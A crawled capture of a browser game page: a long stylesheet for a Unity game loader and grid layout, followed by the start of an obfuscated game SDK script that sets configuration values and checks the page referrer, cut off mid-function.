		-webkit-transform: rotate(-6deg);
		transform: rotate(-6deg)
	}

	36% {
		-webkit-transform: rotate(6deg);
		transform: rotate(6deg)
	}

	40%,
	to {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
}
@font-face {
	font-family: Fredoka;
	src: local('Fredoka-Bold'),local(Fredoka-Bold),url(fonts/Fredoka-Bold.woff2) format("woff2"),url(fonts/Fredoka-Bold.woff) format("woff"),url(fonts/Fredoka-Bold.ttf) format("truetype");
	font-weight: 700;
	font-style: normal
}

body {
	padding: 0;
	margin: 0;
	font-family: Fredoka,sans-serif
}

 
#game-container {
	z-index: 0;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 45px;
	background-color: #5a7371;
	box-shadow: 0 5px 5px #888
}

#game-container.fullscreen {
	bottom: 0
}

#unity-container.unity-mobile {
	width: 100%;
	height: 100%
}

.unity-mobile .game-footer {
	display: none
}

.unity-mobile #game-container {
	bottom: 0
}

   
.gameloader {
	-webkit-user-select: none;
	-moz-user-select: none;
	overflow: hidden
}

.gameloader .gameloader-game-name {
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	text-shadow: 1px 1px 1px #00476c
}

.gameloader .gameloader-logo {
	margin: 8px 0 15px;
	height: 270px;
}

.gameloader .gameloader-logo img {
	width: 100%;
	border-radius: 5px;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.3)
}

.gameloader .gameloader-progressbar {
	width: 300px;
	height: 1.2vh;
	border-radius: .6vh;
	background-color: #fff;
	flex-grow: 1;
	transition: .2s ease-out all
}

@keyframes fillColor {
	0% {
		background-color: #3cf7dc
	}

	25% {
		background-color: #ffa9be
	}

	50% {
		background-color: #ffdc00
	}

	75% {
		background-color: #e0aef5
	}

	100% {
		background-color: #3cf7dc
	}
}

.gameloader .gameloader-progressbar .gameloader-progressbar-progress {
	width: 0;
	height: 100%;
	border-radius: .6vh;
	background-color: #3cf7dc;
	transition: .2s ease-out all;
	animation-name: fillColor;
	animation-duration: 3.5s;
	animation-iteration-count: infinite;
	animation-fill-mode: both
}

.gameloader .gameloader-progress-info {
	margin-left: auto;
	margin-right: auto;
	margin-top: 6px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	text-shadow: 1px 1px 1px #00476c
}

.loader-hidden {
	display: none
}

.loader-active {
	display: block
}

a {
	text-decoration: none
}

a:hover {
	text-decoration: none
}

.ball-beat,.ball-beat>div {
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.ball-beat {
	display: block;
	font-size: 0;
	color: #fff
}

.ball-beat>div {
	display: inline-block;
	float: none;
	background-color: currentColor;
	border: 0 solid currentColor
}

.ball-beat {
	width: 108px;
	height: 36px
}

.ball-beat>div {
	width: 20px;
	height: 20px;
	margin: 8px;
	border-radius: 100%;
	-webkit-animation: ball-beat .7s -.15s infinite linear;
	-moz-animation: ball-beat .7s -.15s infinite linear;
	-o-animation: ball-beat .7s -.15s infinite linear;
	animation: ball-beat .7s -.15s infinite linear
}

.ball-beat>div:nth-child(2n-1) {
	-webkit-animation-delay: -.5s;
	-moz-animation-delay: -.5s;
	-o-animation-delay: -.5s;
	animation-delay: -.5s
}

@-webkit-keyframes ball-beat {
	50% {
		opacity: .2;
		-webkit-transform: scale(.75);
		transform: scale(.75)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@-moz-keyframes ball-beat {
	50% {
		opacity: .2;
		-moz-transform: scale(.75);
		transform: scale(.75)
	}

	100% {
		opacity: 1;
		-moz-transform: scale(1);
		transform: scale(1)
	}
}

@-o-keyframes ball-beat {
	50% {
		opacity: .2;
		-o-transform: scale(.75);
		transform: scale(.75)
	}

	100% {
		opacity: 1;
		-o-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes ball-beat {
	50% {
		opacity: .2;
		-webkit-transform: scale(.75);
		-moz-transform: scale(.75);
		-o-transform: scale(.75);
		transform: scale(.75)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1)
	}
}

canvas {
	position: absolute;
	height: 100%;
	width: 100%
}

.jss128 {
	text-shadow: 2px 2px 2px #00476c;
	font-weight: 700
}

.jss129 {
	color: #fff
}

.jss130 {
	color: #d7ebf6;
	font-size: 18px;
	font-weight: 400
}

.jss131 {
	text-shadow: 2px 2px 2px #00476c;
	font-weight: 700
}

.jss132 {
	color: #fff
}

.jss133 {
	color: #d7ebf6;
	font-size: 18px;
	font-weight: 400
}

.jss125 {
	text-shadow: 2px 2px 2px #00476c;
	font-weight: 700
}

.jss126 {
	color: #fff
}

.jss127 {
	color: #d7ebf6;
	font-size: 18px;
	font-weight: 400
}

.jss122 {
	color: #bcdd55
}

.jss123 {
	color: #fff
}

.jss124 {
	color: #20defd
}

.jss31 {
	width: 100%;
	display: flex;
	z-index: 1;
	flex-wrap: wrap;
	box-sizing: border-box
}

.jss32 {
	margin: 0;
	box-sizing: border-box
}

.jss33 {
	min-width: 0
}

.jss34 {
	flex-direction: column
}

.jss35 {
	flex-direction: column-reverse
}

.jss36 {
	flex-direction: row-reverse
}

.jss37 {
	flex-wrap: nowrap
}

.jss38 {
	flex-wrap: wrap-reverse
}

.jss39 {
	align-items: center
}

.jss40 {
	align-items: flex-start
}

.jss41 {
	align-items: flex-end
}

.jss42 {
	align-items: baseline
}

.jss43 {
	align-content: center
}

.jss44 {
	align-content: flex-start
}

.jss45 {
	align-content: flex-end
}

.jss46 {
	align-content: space-between
}

.jss47 {
	align-content: space-around
}

.jss48 {
	justify-content: center
}

.jss49 {
	justify-content: flex-end
}

.jss50 {
	justify-content: space-between
}

.jss51 {
	justify-content: space-around
}

.jss52 {
	width: calc(100% + 8px);
	margin: -4px
}

.jss52>.jss32 {
	padding: 4px
}

.jss53 {
	width: calc(100% + 16px);
	margin: -8px
}

.jss53>.jss32 {
	padding: 8px
}

.jss54 {
	width: calc(100% + 24px);
	margin: -12px
}

.jss54>.jss32 {
	padding: 12px
}

.jss55 {
	width: calc(100% + 32px);
	margin: -16px
}

.jss55>.jss32 {
	padding: 16px
}

.jss56 {
	width: calc(100% + 40px);
	margin: -20px
}

.jss56>.jss32 {
	padding: 20px
}

.jss57 {
	flex-grow: 1;
	max-width: 100%;
	flex-basis: 0
}

.jss58 {
	max-width: 8.33333%;
	flex-basis: 8.33333%
}

.jss59 {
	max-width: 16.66667%;
	flex-basis: 16.66667%
}

.jss60 {
	max-width: 25%;
	flex-basis: 25%
}

.jss61 {
	max-width: 33.33333%;
	flex-basis: 33.33333%
}

.jss62 {
	max-width: 41.66667%;
	flex-basis: 41.66667%
}

.jss63 {
	max-width: 50%;
	flex-basis: 50%
}

.jss64 {
	max-width: 58.33333%;
	flex-basis: 58.33333%
}

.jss65 {
	max-width: 66.66667%;
	flex-basis: 66.66667%
}

.jss66 {
	max-width: 75%;
	flex-basis: 75%
}

.jss67 {
	max-width: 83.33333%;
	flex-basis: 83.33333%
}

.jss68 {
	max-width: 91.66667%;
	flex-basis: 91.66667%
}

.jss69 {
	max-width: 100%;
	flex-basis: 100%
}

@media(min-width: 600px) {
	.jss70 {
		flex-grow:1;
		max-width: 100%;
		flex-basis: 0
	}

	.jss71 {
		max-width: 8.33333%;
		flex-basis: 8.33333%
	}

	.jss72 {
		max-width: 16.66667%;
		flex-basis: 16.66667%
	}

	.jss73 {
		max-width: 25%;
		flex-basis: 25%
	}

	.jss74 {
		max-width: 33.33333%;
		flex-basis: 33.33333%
	}

	.jss75 {
		max-width: 41.66667%;
		flex-basis: 41.66667%
	}

	.jss76 {
		max-width: 50%;
		flex-basis: 50%
	}

	.jss77 {
		max-width: 58.33333%;
		flex-basis: 58.33333%
	}

	.jss78 {
		max-width: 66.66667%;
		flex-basis: 66.66667%
	}

	.jss79 {
		max-width: 75%;
		flex-basis: 75%
	}

	.jss80 {
		max-width: 83.33333%;
		flex-basis: 83.33333%
	}

	.jss81 {
		max-width: 91.66667%;
		flex-basis: 91.66667%
	}

	.jss82 {
		max-width: 100%;
		flex-basis: 100%
	}
}

@media(min-width: 960px) {
	.jss83 {
		flex-grow:1;
		max-width: 100%;
		flex-basis: 0
	}

	.jss84 {
		max-width: 8.33333%;
		flex-basis: 8.33333%
	}

	.jss85 {
		max-width: 16.66667%;
		flex-basis: 16.66667%
	}

	.jss86 {
		max-width: 25%;
		flex-basis: 25%
	}

	.jss87 {
		max-width: 33.33333%;
		flex-basis: 33.33333%
	}

	.jss88 {
		max-width: 41.66667%;
		flex-basis: 41.66667%
	}

	.jss89 {
		max-width: 50%;
		flex-basis: 50%
	}

	.jss90 {
		max-width: 58.33333%;
		flex-basis: 58.33333%
	}

	.jss91 {
		max-width: 66.66667%;
		flex-basis: 66.66667%
	}

	.jss92 {
		max-width: 75%;
		flex-basis: 75%
	}

	.jss93 {
		max-width: 83.33333%;
		flex-basis: 83.33333%
	}

	.jss94 {
		max-width: 91.66667%;
		flex-basis: 91.66667%
	}

	.jss95 {
		max-width: 100%;
		flex-basis: 100%
	}
}

@media(min-width: 1280px) {
	.jss96 {
		flex-grow:1;
		max-width: 100%;
		flex-basis: 0
	}

	.jss97 {
		max-width: 8.33333%;
		flex-basis: 8.33333%
	}

	.jss98 {
		max-width: 16.66667%;
		flex-basis: 16.66667%
	}

	.jss99 {
		max-width: 25%;
		flex-basis: 25%
	}

	.jss100 {
		max-width: 33.33333%;
		flex-basis: 33.33333%
	}

	.jss101 {
		max-width: 41.66667%;
		flex-basis: 41.66667%
	}

	.jss102 {
		max-width: 50%;
		flex-basis: 50%
	}

	.jss103 {
		max-width: 58.33333%;
		flex-basis: 58.33333%
	}

	.jss104 {
		max-width: 66.66667%;
		flex-basis: 66.66667%
	}

	.jss105 {
		max-width: 75%;
		flex-basis: 75%
	}

	.jss106 {
		max-width: 83.33333%;
		flex-basis: 83.33333%
	}

	.jss107 {
		max-width: 91.66667%;
		flex-basis: 91.66667%
	}

	.jss108 {
		max-width: 100%;
		flex-basis: 100%
	}
}

@media(min-width: 1920px) {
	.jss109 {
		flex-grow:1;
		max-width: 100%;
		flex-basis: 0
	}

	.jss110 {
		max-width: 8.33333%;
		flex-basis: 8.33333%
	}

	.jss111 {
		max-width: 16.66667%;
		flex-basis: 16.66667%
	}

	.jss112 {
		max-width: 25%;
		flex-basis: 25%
	}

	.jss113 {
		max-width: 33.33333%;
		flex-basis: 33.33333%
	}

	.jss114 {
		max-width: 41.66667%;
		flex-basis: 41.66667%
	}

	.jss115 {
		max-width: 50%;
		flex-basis: 50%
	}

	.jss116 {
		max-width: 58.33333%;
		flex-basis: 58.33333%
	}

	.jss117 {
		max-width: 66.66667%;
		flex-basis: 66.66667%
	}

	.jss118 {
		max-width: 75%;
		flex-basis: 75%
	}

	.jss119 {
		max-width: 83.33333%;
		flex-basis: 83.33333%
	}

	.jss120 {
		max-width: 91.66667%;
		flex-basis: 91.66667%
	}

	.jss121 {
		max-width: 100%;
		flex-basis: 100%
	}
}

.jss135 {
	z-index: 1500;
	pointer-events: none
}

.jss135.jss136 {
	pointer-events: auto
}

.jss137 {
	color: #fff;
	opacity: 0;
	padding: 4px 8px;
	transform: scale(0);
	font-size: .625rem;
	transition: opacity 150ms cubic-bezier(.4,0,1,1) 0ms,transform 150ms cubic-bezier(.4,0,1,1) 0;
	min-height: 0;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.4em;
	border-radius: 2px;
	background-color: #445655
}

.jss137.jss136 {
	opacity: .9;
	transform: scale(1);
	transition: opacity 150ms cubic-bezier(0,0,.2,1) 0ms,transform 150ms cubic-bezier(0,0,.2,1) 0
}

.jss138 {
	padding: 8px 16px;
	font-size: .875rem;
	line-height: 1.14286em
}

.jss139 {
	margin: 0 24px;
	transform-origin: right center
}

@media(min-width: 600px) {
	.jss139 {
		margin:0 14px
	}
}

.jss140 {
	margin: 0 24px;
	transform-origin: left center
}

@media(min-width: 600px) {
	.jss140 {
		margin:0 14px
	}
}

.jss141 {
	margin: 24px 0;
	transform-origin: center bottom
}

@media(min-width: 600px) {
	.jss141 {
		margin:14px 0
	}
}

.jss142 {
	margin: 24px 0;
	transform-origin: center top
}

@media(min-width: 600px) {
	.jss142 {
		margin:14px 0
	}
}

.jss134 {
	font-size: 12px
}

.jss7 {
	margin: 0;
	display: block
}

.jss8 {
	color: rgba(0,0,0,.54);
	font-size: 7rem;
	font-weight: 300;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.14286em;
	margin-left: -.04em;
	letter-spacing: -.04em
}

.jss9 {
	color: rgba(0,0,0,.54);
	font-size: 3.5rem;
	font-weight: 400;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.30357em;
	margin-left: -.02em;
	letter-spacing: -.02em
}

.jss10 {
	color: rgba(0,0,0,.54);
	font-size: 2.8125rem;
	font-weight: 400;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.06667em;
	margin-left: -.02em
}

.jss11 {
	color: rgba(0,0,0,.54);
	font-size: 2.125rem;
	font-weight: 400;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.20588em
}

.jss12 {
	color: rgba(0,0,0,.87);
	font-size: 1.5rem;
	font-weight: 400;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.35417em
}

.jss13 {
	color: rgba(0,0,0,.87);
	font-size: 1.3125rem;
	font-weight: 500;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.16667em
}

.jss14 {
	color: rgba(0,0,0,.87);
	font-size: 1rem;
	font-weight: 400;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.5em
}

.jss15 {
	color: rgba(0,0,0,.87);
	font-size: .875rem;
	font-weight: 500;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.71429em
}

.jss16 {
	color: rgba(0,0,0,.87);
	font-size: .875rem;
	font-weight: 400;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.46429em
}

.jss17 {
	color: rgba(0,0,0,.54);
	font-size: .75rem;
	font-weight: 400;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	line-height: 1.375em
}

.jss18 {
	color: rgba(0,0,0,.87);
	font-size: .875rem;
	font-weight: 500;
	font-family: Fredoka,roboto,helvetica,arial,sans-serif;
	text-transform: uppercase
}

.jss19 {
	text-align: left
}

.jss20 {
	text-align: center
}

.jss21 {
	text-align: right
}

.jss22 {
	text-align: justify
}

.jss23 {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.jss24 {
	margin-bottom: .35em
}

.jss25 {
	margin-bottom: 16px
}

.jss26 {
	color: inherit
}

.jss27 {
	color: #3f51b5
}

.jss28 {
	color: #f50057
}

.jss29 {
	color: rgba(0,0,0,.54)
}

.jss30 {
	color: #f44336
}

.jss4 {
	padding: 10px;
	font-size: 16px;
	min-height: 20px;
	font-weight: 700;
	text-shadow: 1px 1px 1px #00476c;
	text-transform: uppercase
}

.jss5 {
	color: #fff
}

.jss6 {
	color: #bcdd55;
	text-shadow: 1px 1px 1px #00476c
}

.jss1 {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	position: absolute;
	overflow: hidden;
	background-size: cover;
	background-color: #002b50;
	background-position: center
}

.jss2 {
	top: 0;
	right: 4px;
	z-index: 111111111;
	position: absolute;
	line-height: 0
}

.jss3 {
	font-size: 45px;
	padding-top: 7px
}

html {
	box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

*,::before,::after {
	box-sizing: inherit
}

body {
	margin: 0;
	background-color: #fafafa
}

@media print {
	body {
		background-color: #fff
	}
}
.jss123 img{heigh:60px !important}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://games.1games.io/lib/gmsoftsdk_v4.js
body_size: 55206
content:
(function(_0x34408f,_0x410b09){function _0xe76cea(_0x44439d,_0xa0d01e,_0xfa8b14,_0x3b6456,_0x439a55){return _0x545d(_0x3b6456- -0x2db,_0x439a55);}function _0x141c1d(_0x267032,_0x108c13,_0x27bcbf,_0x3dcb27,_0xbcc7af){return _0x545d(_0x27bcbf- -0x20b,_0x267032);}function _0x3d4e0f(_0x465477,_0x3e4bf3,_0x21b551,_0x40d034,_0x578da1){return _0x545d(_0x3e4bf3- -0x33e,_0x21b551);}function _0x118333(_0x103330,_0x42c683,_0x5aa900,_0x1a4663,_0x56d667){return _0x545d(_0x5aa900- -0x265,_0x42c683);}const _0x16c97e=_0x34408f();function _0x398c30(_0x44d465,_0x10aea6,_0x42fbfa,_0x410294,_0x17ac57){return _0x545d(_0x410294-0xda,_0x10aea6);}while(!![]){try{const _0x5114f4=-parseInt(_0x3d4e0f(0x498,0x308,0x27a,0x5a4,0x3a1))/0x1*(parseInt(_0x3d4e0f(0x3f2,0x123,0x3cc,0x73,-0x54))/0x2)+-parseInt(_0x141c1d(0x36,-0x26d,-0xde,-0x9c,0x1ac))/0x3+-parseInt(_0x3d4e0f(0x1c4,-0x137,-0x2c8,-0x3ba,0xcd))/0x4*(-parseInt(_0x118333(0x1b4,0x3cd,0x40e,0x36a,0x3db))/0x5)+parseInt(_0xe76cea(0xa7,-0x324,-0x383,-0x1ab,-0x375))/0x6*(parseInt(_0x398c30(0x6f2,0x5a5,0x8bc,0x6bf,0x3d3))/0x7)+parseInt(_0x141c1d(-0xfb,0x20a,0x118,0x376,0x321))/0x8*(-parseInt(_0x141c1d(0x128,0x36c,0x2e9,0x11d,0x58b))/0x9)+-parseInt(_0x398c30(0x950,0x6c3,0x535,0x763,0x614))/0xa+parseInt(_0x141c1d(0x313,0x1db,0x1f5,-0x75,0xd7))/0xb;if(_0x5114f4===_0x410b09)break;else _0x16c97e['push'](_0x16c97e['shift']());}catch(_0x75281){_0x16c97e['push'](_0x16c97e['shift']());}}}(_0x3f4a,0xb17fe));let _0xa442e8=0x2,_0x5c82cf=[_0x32cbb7(-0x114,-0xf0,-0x81,-0x12d,-0x1e1)+_0x149ac3(0xa32,0x79b,0x87f,0xa96,0x92b)+_0x32e46f(0x3ba,0x653,0x4b0,0x4da,0x772)+_0x32e46f(0x4c8,0x514,0x4ad,0x43c,0x5fe)+_0xd707f1(0x7eb,0x81b,0xa14,0x982,0x7fa),_0x32e46f(0x264,0x4d9,0x2d6,0x6e1,0x59a)+_0x32cbb7(0x2d2,0x2e4,0x3d9,0x23d,0x619)+_0x149ac3(0x1bc,0x110,0x2bb,0x547,0xac)+_0xd707f1(0x913,0xa42,0x6ad,0x608,0x83f)+'o/'];function _0x2f71a5(_0x4884f7,_0x4413c9,_0x563479,_0x547ca6,_0x58c55e){return _0x545d(_0x547ca6- -0x114,_0x4413c9);}let _0x5897d5=_0x5c82cf[_0xa442e8-0x1],_0x1d164f=config[_0xd707f1(0x2c3,0x669,0x44a,0x5db,0x3a6)+'d'],_0x5b4d2b='',_0x3c17e2=![],_0x95d251=![];function _0x545d(_0x1b851c,_0x18f710){const _0x3f4a73=_0x3f4a();return _0x545d=function(_0x545d87,_0x5b0cf2){_0x545d87=_0x545d87-0x127;let _0x262a63=_0x3f4a73[_0x545d87];return _0x262a63;},_0x545d(_0x1b851c,_0x18f710);}window[_0x32e46f(0x81b,0x7f9,0xa23,0x501,0x60b)+'UG']={};function _0x149ac3(_0x37ab87,_0x194b06,_0x544cbc,_0x4980ed,_0xf6fdfe){return _0x545d(_0x544cbc-0x189,_0xf6fdfe);}window[_0x32cbb7(0x141,0x200,0x29f,0x162,0x42a)+'UG'][_0x32e46f(0x49d,0x54e,0x4ed,0x6f0,0x573)+_0x32e46f(0x6f3,0x74d,0x59a,0x8e3,0x508)]=Date[_0x32cbb7(0x23f,0x33c,0x242,0x406,0x2c0)]();const _0x32f1d5={};_0x32f1d5[_0x32e46f(0x8af,0x748,0x4f4,0x734,0x6fb)+_0xd707f1(0x394,0x61c,0x69e,0x297,0x3a8)]=_0x95d251,_0x32f1d5[_0x149ac3(0x916,0x5d6,0x833,0x753,0x565)]=_0x3c17e2,_0x32f1d5[_0x2f71a5(0x3b7,-0x30,0x1d1,0x105,0xed)+'d']=_0x1d164f,_0x32f1d5[_0x32e46f(0x490,0x528,0x55e,0x4c6,0x706)]=_0x5b4d2b,_0x32f1d5[_0x32e46f(0x5ef,0x81c,0x6bf,0x906,0xab5)+_0x32cbb7(0xa0,0x118,0x13e,-0x17b,0x13a)+'r']=0x3c,_0x32f1d5[_0x2f71a5(0x488,0x168,0x5e1,0x3e8,0x2e5)+_0x32e46f(0x492,0x5d9,0x771,0x754,0x35e)+_0x32e46f(0x88a,0x912,0x81b,0x97b,0x924)]=0x3c,_0x32f1d5[_0x32e46f(0x8d0,0x709,0x4ac,0x81b,0x586)+_0xd707f1(0x943,0x3b6,0x965,0x694,0x67b)]=_0xa442e8;function _0x32cbb7(_0x485c0c,_0x57e370,_0x385bef,_0x51322b,_0x400f62){return _0x545d(_0x385bef- -0x31d,_0x485c0c);}window[_0x149ac3(0x5a7,0x348,0x51f,0x23d,0x343)+_0x32e46f(0xb09,0x880,0x66c,0xb12,0xb2b)+_0xd707f1(0x587,0x52f,0x77e,0x6ff,0x4f0)]=_0x32f1d5,window[_0x149ac3(0x40f,0x499,0x51f,0x69d,0x7f7)+_0x149ac3(0xa68,0x521,0x7cc,0x9ca,0x5fd)+_0x32e46f(0x2d9,0x5a0,0x79d,0x4bf,0x6b7)][_0xd707f1(0x936,0x545,0x525,0x52a,0x742)+_0x32cbb7(-0xf9,0x2e8,0x83,-0x24f,-0x137)]=window[_0x32cbb7(0x1e1,0x1c6,0x146,-0x38,0x2)+_0x2f71a5(0x243,0x7ad,0x649,0x4e2,0x4bc)][_0x32e46f(0x2c1,0x3bd,0x19b,0x6a9,0x390)+_0x149ac3(0x6f4,0x890,0x81c,0x8e8,0x997)],window[_0x32cbb7(0x2e3,0x7e,0x79,0x28,0x229)+_0x32e46f(0x5ac,0x880,0x6db,0x6cb,0xac6)+_0x2f71a5(0x6c,0xd5,0x440,0x24f,0x2f9)][_0x32cbb7(0x82,0x2ad,0x246,0x2d8,0x1c4)+_0x149ac3(0x29a,0x72a,0x4de,0x309,0x287)]=_0xd707f1(0x91e,0x8d7,0xa53,0xa44,0x89b)+_0x32e46f(0x531,0x545,0x71a,0x65d,0x41d)+_0x32e46f(0x56e,0x857,0x560,0xac9,0x69b)+_0xd707f1(0x629,0x4bb,0x565,0x4b7,0x54d)+_0x149ac3(0x50d,0x467,0x636,0x92b,0x5cc)+_0x32cbb7(-0x4ab,0x7f,-0x1c9,-0x3c3,0xc8)+_0x32e46f(0x192,0x473,0x3dc,0x506,0x6f2)+_0x32e46f(0x348,0x4c1,0x76d,0x362,0x5a6)+_0x32e46f(0x70e,0x71e,0x50d,0x842,0x489)+_0x149ac3(0x8b5,0x598,0x819,0x647,0xa2f)+_0x32e46f(0x5ad,0x3fc,0x536,0x467,0x47f)+_0x149ac3(0x7ea,0x9a5,0x881,0x84b,0x5f2)+_0x32cbb7(-0x201,-0x1be,-0x16f,-0x74,-0x3fd)+_0x149ac3(0x4d5,0x87d,0x627,0x4ff,0x915)+_0x2f71a5(0x113,-0xd2,-0x22d,0x3a,-0x110)+'=',window[_0xd707f1(0x562,0x7e5,0x2a0,0x43f,0x523)+_0xd707f1(0x949,0x72d,0x4f5,0x7e2,0x7d0)+_0x2f71a5(0x17d,0x3ae,-0x3e,0x24f,0x335)][_0x32cbb7(-0xbb,-0x1b5,-0xc4,0x221,-0x270)+_0x149ac3(0x2d3,0x787,0x54c,0x7cb,0x362)]=0x4,window[_0x32cbb7(0x224,0xc3,0x79,-0x138,0x9c)+_0x32cbb7(0xf7,0x5e5,0x326,0x5dc,0x42)+_0x149ac3(0x651,0x5f9,0x4ec,0x52a,0x2f6)][_0x2f71a5(0x6b5,0x74a,0x451,0x5ad,0x4e3)+_0x2f71a5(0x356,0x39a,0x290,0x47f,0x33a)]=!![],window[_0x32cbb7(0x342,0xda,0x79,0x29f,0x52)+_0xd707f1(0x869,0x9a2,0xa89,0x5f3,0x7d0)+_0x149ac3(0x6ba,0x655,0x4ec,0x4ca,0x5b2)][_0x32cbb7(0x367,0xf9,0x271,0x1b2,0x44a)]=null,window[_0x32cbb7(-0xca,0xc5,0x79,0x299,0x116)+_0x32e46f(0xb4a,0x880,0x75a,0x7f1,0x810)+_0x32cbb7(-0x2b7,0xfb,0x46,0x277,-0x74)][_0x32e46f(0x4da,0x6e7,0x621,0x5e0,0x4bc)+_0xd707f1(0x9a9,0x933,0x60f,0xabc,0x82f)]=null,window[_0x149ac3(0x2dd,0x48d,0x51f,0x69d,0x2dd)+_0x32e46f(0xb5b,0x880,0x9ad,0x6b2,0x7c7)+_0xd707f1(0x2fa,0x407,0x272,0x2cc,0x4f0)][_0xd707f1(0x9cd,0x523,0x8e2,0x50c,0x752)+_0x149ac3(0x9b2,0x960,0x8ae,0x98d,0x79a)]=_0x32e46f(0x2d4,0x43b,0x45e,0x6b4,0x612);let _0x2469d5=window[_0x32cbb7(0x333,0x197,0x79,0xc6,0x190)+_0x32e46f(0x8db,0x880,0xb0a,0x642,0x93c)+_0xd707f1(0x4ff,0x4fb,0x3c9,0x303,0x4f0)][_0x2f71a5(0x1a1,-0x1e9,-0x66,0x105,0xb8)+'d'];function _0xd707f1(_0x21fc19,_0x44ec46,_0x5a58f1,_0x2911a3,_0x23fff8){return _0x545d(_0x23fff8-0x18d,_0x21fc19);}function _0x194a1a(){let _0x1ab643=new Date(),_0x3d9fc8=_0x1ab643[_0x189b4e(0x2bd,0x3b5,0x1ad,0x179,0x129)+'me']()+_0x1ab643[_0x189b4e(0x5d6,0x3b5,0x5e6,0x4d4,0x3f2)+_0x2e502b(0x798,0x4ed,0x7c0,0x330,0x6bc)+_0x2e502b(0x568,0x6c8,0x6d4,0x7e6,0x872)+'et']()*0xea60,_0x5dc97d=window[_0x213203(0xda,0x1e3,0x170,0x170,0x15)+_0x3dc60f(0xaeb,0x8ff,0x9f0,0x899,0x650)][_0x189b4e(0x31,-0x95,-0x370,-0x330,-0xf6)+_0x3dc60f(0xb14,0x65a,0x930,0x936,0x7e6)];function _0x189b4e(_0x24cb88,_0x1d1e0a,_0x3a9122,_0xa20bc,_0x5dbde4){return _0x149ac3(_0x24cb88-0xf7,_0x1d1e0a-0x71,_0x1d1e0a- -0x39e,_0xa20bc-0x83,_0x5dbde4);}window[_0x3dc60f(0x5cc,0x525,0x780,0x639,0x8c5)+_0x13cb16(0x89e,0x65d,0xaf4,0xab0,0x89f)+_0x189b4e(-0xc2,0x14e,-0xd4,0x89,0x199)][_0x189b4e(0x46c,0x3a0,0x175,0x4bd,0x1e0)+_0x13cb16(0x5fb,0x82f,0x415,0x8b8,0x578)]=window[_0x3dc60f(0x6ed,0x532,0x877,0x706,0x456)+_0x3dc60f(0xaa2,0x6ec,0x6a5,0x899,0xb6d)][_0x189b4e(0x11c,-0x95,0x1e8,0x59,0x49)+_0x2e502b(0x7fa,0x7a8,0x63a,0x6ef,0xa79)];let _0x1129a7=_0x5897d5+(_0x3dc60f(0x863,0x794,0x627,0x5ae,0x612)+_0x2e502b(0x838,0x66f,0x38c,0x4e3,0x56c)),_0x1a9316='no';if(_0x5df1dc()){if(_0x213203(-0x21,0x9,0xb9,-0x87,0x5e)!==_0x3dc60f(0x58e,0x498,0x693,0x58c,0x511)){if(document[_0x213203(0x30,0x1bb,0x419,0x15d,-0x146)+_0x189b4e(-0xbf,0xa,-0x13f,-0x168,0x20e)]){if(_0x2e502b(0x353,0x595,0x719,0x35b,0x5cc)!==_0x3dc60f(0x746,0x945,0x6ec,0x860,0x8b6)){let _0x344dae=document[_0x213203(-0x16a,0x3df,-0xb2,0x15d,0x376)+_0x2e502b(0x4c0,0x334,0x504,0x447,0x501)];_0x5dc97d=_0x344dae[_0x2e502b(0x943,0x70c,0xa0c,0x8ce,0x6a1)](/:\/\/(.[^/]+)/)[0x1];}else return![];}_0x1a9316=_0x213203(0x14e,-0x83,-0x69,-0xf5,-0x1cd);}else{var _0x4ea247=_0x57d13f[_0x3dc60f(0x717,0x643,0x6bf,0x79a,0x730)+_0x3dc60f(0x166,0x69d,0x2b9,0x3f3,0x605)+_0x213203(0x117,-0x69,0x190,0x1a4,-0x115)](_0x13cb16(0x806,0x8ed,0x605,0x6b9,0x8d9)+'t');_0x4ea247[_0x3dc60f(0x56c,0x600,0x76e,0x7ef,0x988)+_0x2e502b(0x2ca,0x24c,0x2bd,0x13b,0x6)+_0x2e502b(0x4a4,0x46e,0x47e,0x467,0x37b)+'r'](_0x13cb16(0x77f,0x772,0x915,0x715,0x906),function(_0x2428f1){function _0x3410b5(_0x2ba54a,_0x36087e,_0x362287,_0x4b267b,_0x13d042){return _0x189b4e(_0x2ba54a-0x42,_0x13d042- -0x5b,_0x362287-0x1dc,_0x4b267b-0x179,_0x4b267b);}function _0x4ae361(_0x159dc9,_0x125eb6,_0x4a1c87,_0x5a1b12,_0x1cef3b){return _0x13cb16(_0x125eb6- -0x5c1,_0x125eb6-0x68,_0x4a1c87-0x58,_0x5a1b12-0xba,_0x5a1b12);}function _0x14aeee(_0x16db10,_0x40d16e,_0x51ca21,_0xa3626f,_0x20f276){return _0x2e502b(_0x16db10-0xc2,_0x51ca21-0x22d,_0x51ca21-0x1e1,_0x20f276,_0x20f276-0x62);}function _0x3d8063(_0x3c9f24,_0x9ff206,_0x58c344,_0x8c6cc2,_0x36dffc){return 